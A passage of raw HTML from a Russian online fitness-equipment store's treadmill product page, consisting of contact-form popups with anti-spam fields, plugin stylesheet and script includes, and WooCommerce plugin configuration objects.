</p>
<p align="center"><label> Предложите свою цену<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Предложить свою цену" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="_wpcf7_ak_js" value="17"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34279" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-34279" data-id="34279" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34279&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34279 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28627-o4" lang="ru-RU" dir="ltr" data-wpcf7-id="28627">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-stex-s25tx/#wpcf7-f28627-o4" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="28627" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28627-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш вопрос<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Задать вопрос" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_4" name="_wpcf7_ak_js" value="241"/><script>document.getElementById( "ak_js_4" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34278" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-34278" data-id="34278" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34278&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34278 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28626-o5" lang="ru-RU" dir="ltr" data-wpcf7-id="28626">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-stex-s25tx/#wpcf7-f28626-o5" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="28626" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28626-o5" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="text-860"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-860" /></span></label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Заказать звонок" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_5" name="_wpcf7_ak_js" value="38"/><script>document.getElementById( "ak_js_5" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34275" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-34275" data-id="34275" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34275&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34275 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28625-o6" lang="ru-RU" dir="ltr" data-wpcf7-id="28625">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-stex-s25tx/#wpcf7-f28625-o6" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="28625" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28625-o6" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p>Получить подарок просто! Заполните все поля, отправьте! В ответном письме, мы пришлем вам код на скидку!
</p>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="text-594"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-594" /></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Получить подарок" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_6" name="_wpcf7_ak_js" value="156"/><script>document.getElementById( "ak_js_6" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34274" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-34274" data-id="34274" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34274&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34274 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28624-o7" lang="ru-RU" dir="ltr" data-wpcf7-id="28624">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-stex-s25tx/#wpcf7-f28624-o7" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="28624" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28624-o7" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш вопрос<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Задать вопрос" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_7" name="_wpcf7_ak_js" value="103"/><script>document.getElementById( "ak_js_7" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<div id="yith-woocompare-preview-bar" class="">
<div class="container">
<header>
<p>Select at least 2 products<br />to compare</p>
</header>
<div class="content">
</div>
<footer>
<a href="https://fitness-tovar.ru?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
Смотреть сравнение			</a>
</footer>
</div>
</div>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.99.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.99.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {body.metaslider-plugin:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body.metaslider-plugin:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body.metaslider-plugin:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) {body.metaslider-plugin:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
</style>
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-9.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='ywcas-blocks-style-frontend-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/frontend.css?ver=2.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='buyonclickfront-general-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/general.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='buyonclickcss2-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/form_1.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='buyonclickfrontcss3-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/formmessage.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='loading-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/css/loading-btn/loading.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='loading-btn-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/css/loading-btn/loading-btn.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.9.4" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_begovoe_polotno","pa_colors","pa_dlina_polotna","pa_dlina_shaga","pa_massa_makhovika","pa_max_vws_polzovatelya","pa_men-shoes-size","pa_moshnost_dvigatelya","pa_nagruzka","pa_profi","pa_shirina","pa_shoes-size","pa_size","pa_skladnaya","pa_skorost","pa_tip_dorozhki","pa_tip_setki","pa_velotrenazher","pa_ves_polzovatelya","pa_zashitnaya-setka","pa_\u0431\u0434-\u0432\u0435\u0441","pa_\u0431\u0434-\u0433\u0430\u0440\u0430\u043d\u0442\u0438\u044f","pa_\u0431\u0434-\u0434\u0431\u0435\u0433\u043f","pa_\u0431\u0434-\u0434\u0432\u0438\u0433","pa_\u0431\u0434-\u0438\u0437\u043c\u0435\u0440\u043f\u0443\u043b","pa_\u0431\u0434-\u043a\u043e\u043b\u0432\u0441\u0442\u043f\u0440\u0442\u0440","pa_\u0431\u0434-\u043a\u043e\u043d\u0441\u043e\u043b\u044c","pa_\u0431\u0434-\u043c\u0430\u043a\u0441\u0432\u043f\u043e\u043b","pa_\u0431\u0434-\u043f\u043e\u043a\u043a\u043e\u043d","pa_\u0431\u0434-\u043f\u0440\u043e\u0438\u0437","pa_\u0431\u0434-\u043f\u0440\u043e\u0447\u0435\u0435","pa_\u0431\u0434-\u0440\u0430\u0437\u0432\u0440\u0430\u0431\u0441\u043e\u0441","pa_\u0431\u0434-\u0440\u0430\u0437\u0434\u0442\u0440\u0430\u043d","pa_\u0431\u0434-\u0440\u0435\u0433\u0443\u0433\u043d\u0431\u0435\u0433\u043f","pa_\u0431\u0434-\u0441\u0438\u0441\u0430\u043c\u043e\u0440","pa_\u0431\u0434-\u0441\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u043d\u0438\u0435","pa_\u0431\u0434-\u0441\u043a\u043e\u0440\u0434\u0432\u0431\u0435\u0433\u043f","pa_\u0431\u0434-\u0442\u0438\u043f","pa_\u0431\u0434-\u0443\u0434\u043e\u0431\u0441\u0442\u0432\u0430","pa_\u0431\u0434-\u0448\u0431\u0435\u0433\u043f","pa_\u0432\u0442-\u0432\u0435\u0441","pa_\u0432\u0442-\u0432\u043e\u0437\u043f\u0440\u043e\u0433\u0442\u0440\u0435","pa_\u0432\u0442-\u0433\u0430\u0440\u0430\u043d\u0442\u0438\u044f","pa_\u0432\u0442-\u043a\u043e\u043d\u0441\u043e\u043b\u044c","pa_\u0432\u0442-\u043e\u0441\u043e\u0431\u043a\u043e\u043d\u0441","pa_\u0432\u0442-\u043f\u0440\u043e\u0438\u0437","pa_\u0432\u0442-\u043f\u0440\u043e\u0438\u0437\u0432","pa_\u0432\u0442-\u043f\u0440\u043e\u0447\u0435\u0435","pa_\u0432\u0442-\u0440\u0430\u0437\u0440\u0430\u0431\u0441\u043e\u0441","pa_\u0432\u0442-\u0440\u0435\u0433\u043f\u043e\u043b\u0441\u0438\u0434","pa_\u0432\u0442-\u0442\u0438\u043f","pa_\u0432\u0442\u0432\u043e\u0437\u043f\u0440\u043e\u0444\u0438\u0441\u043f","pa_\u0432\u0442\u0432\u043e\u0437\u0442\u0440\u0435\u043d\u0440\u0443\u043a","pa_\u0432\u0442\u0438\u0437\u043c\u043f\u0443\u043b\u044c\u0441\u0430","pa_\u0432\u0442\u043a\u043e\u043b\u0443\u0440\u043d\u0430\u0433\u0440\u0443\u0437","pa_\u0432\u0442\u043c\u0430\u043a\u0441\u0432\u043f\u043e\u043b\u044c\u0437","pa_\u0432\u0442\u043c\u0430\u0441\u043c\u0430\u0445\u043e\u0432","pa_\u0432\u0442\u043f\u043e\u043a\u043a\u043e\u043d\u0441\u043e\u043b\u0438","pa_\u0432\u0442\u0441\u0438\u0441\u0442\u043d\u0430\u0433\u0440\u0443\u0437","pa_\u0434\u0438\u0430\u043c\u0435\u0442\u0440-\u0431\u0430\u0442\u0443\u0442\u0430","pa_\u0446\u0432\u0435\u0442","pa_\u044d\u0442-\u0432\u0435\u0441","pa_\u044d\u0442-\u0432\u043e\u0437-\u0438\u0437-\u0434-\u0448","pa_\u044d\u0442-\u0432\u043e\u0437\u0430\u0432\u0442\u0440\u0430\u0431","pa_\u044d\u0442-\u0432\u043e\u0437\u043f\u0440\u043e\u0433\u0442\u0440","pa_\u044d\u0442-\u0432\u043e\u0437\u043f\u0440\u043e\u0444\u0438\u0441\u043f","pa_\u044d\u0442-\u0433\u0430\u0440\u0430\u043d\u0442\u0438\u044f","pa_\u044d\u0442-\u0434\u043b\u0438\u043d\u0430-\u0448","pa_\u044d\u0442-\u0438\u0437\u043c\u043f\u0443\u043b","pa_\u044d\u0442-\u0438\u0437\u043c\u0443\u0433\u043d\u043f\u043b","pa_\u044d\u0442-\u043a\u043e\u043b\u0432\u0441\u0442\u043f\u0442","pa_\u044d\u0442-\u043a\u043e\u043b\u0443\u0440\u043d\u0430\u0433","pa_\u044d\u0442-\u043a\u043e\u043d\u0441\u043e\u043b\u044c","pa_\u044d\u0442-\u043c\u0430\u043a\u0441-\u0432\u043f\u043e\u043b","pa_\u044d\u0442-\u043f\u043e\u043a\u043a\u043e\u043d","pa_\u044d\u0442-\u043f\u0440\u043e\u0438","pa_\u044d\u0442-\u043f\u0440\u043e\u0438\u0437","pa_\u044d\u0442-\u043f\u0440\u043e\u0447\u0435\u0435","pa_\u044d\u0442-\u0440\u0430\u0437\u0440\u0430\u0431\u0441\u043e\u0441","pa_\u044d\u0442-\u0440\u0430\u0441\u043c\u043c\u0430\u0445","pa_\u044d\u0442-\u0441\u0438\u0441\u043d\u0430\u0433\u0440","pa_\u044d\u0442-\u0443\u0434\u043e\u0431\u0441\u0442\u0432\u0430"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/fitness-tovar.ru\/product\/begovaya-dorozhka-stex-s25tx\/","terms_per_page":"10","currency_format":{"symbol":" \u0440\u0443\u0431.","decimal":".","thousand":"","precision":0,"format":"%v&lt;span&gt;&nbsp;%s&lt;\/span&gt;"},"labels":{"empty_option":"\u0412\u0441\u0435","search_placeholder":"\u041f\u043e\u0438\u0441\u043a\u2026","no_items":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","show_more":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0435\u0449\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","show_results":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","clear_selection":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c","clear_all_selections":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0432\u0441\u0435"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"e3e5c8bc65","render_remaining_terms":"efac80e65a","get_filter_terms":"ce6adbaae0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.11.1" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u044d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0442\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435, \u0435\u0441\u043b\u0438 \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0444\u0430\u0439\u043b\u044b cookie.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a2048cca4c","remove_from_wishlist_nonce":"de09f4ee5d","reload_wishlist_and_adding_elem_nonce":"69adff4629","load_mobile_nonce":"e5518edc2a","delete_item_nonce":"42f17ef12a","save_title_nonce":"9459feef88","save_privacy_nonce":"f3e869026a","load_fragments_nonce":"b131e198d0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/fitness-tovar.ru"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u044d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0442\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435, \u0435\u0441\u043b\u0438 \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0444\u0430\u0439\u043b\u044b cookie.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 